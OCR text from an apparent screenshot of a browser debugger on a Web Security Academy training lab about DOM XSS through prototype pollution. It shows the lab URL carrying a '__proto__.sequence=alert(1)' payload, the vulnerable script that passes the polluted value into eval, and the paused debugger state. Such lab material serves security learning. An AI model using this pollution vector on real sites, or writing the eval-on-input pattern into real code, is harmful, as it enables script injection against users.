 DOM XSS via an alternative prot
https://0ab000140365a0e080ad12530087007e.web-security-academy.net/?__proto__.sequence=alert(1)&constructor[prototype][a42e5579]=crwgfiks&constructor.prototype.b1a3f...
Paused in debugger
WebSecurity
Academy
DOM XSS via an alternative prototype pollution vector
Back to lab description
LAB Not solved
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1
Page Workspace labHeader.js searchLoggerAlternative.js
top
0ab000140365a0e080ad1253008
image/blog/posts
resources
?__proto__.sequence=alert(1)
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params)})
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 window.macros = {};
11 window.manager = {params: $.parseParams(new URL(location)), macro(property) {
12 if (window.macros.hasOwnProperty(property))
13 return macros[property]
14 }};
15 let a = manager.sequence || 1; a = "alert(1)"
16 manager.sequence = a + 1;
"alert(1)1"
17
18 eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
19
20 if(manager.params && manager.params.search) {
21 await logQuery('/logger', manager.params);
22 }
23 }
24
25 window.addEventListener("load", searchLogger);
{} Line 18, Column 5 Coverage: n/a
Paused on breakpoint
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
searchLoggerAlternative.js
eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
Scope
Local
this: Window
a: "alert(1)"
arguments: Arguments [Event, callee: ƒ, Symbol(Symbol.iterator): ƒ]
Global
Call Stack
searchLogger searchLoggerAlte
load (async)
(anonymous)
(anonymous) searchLoggerAlte
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints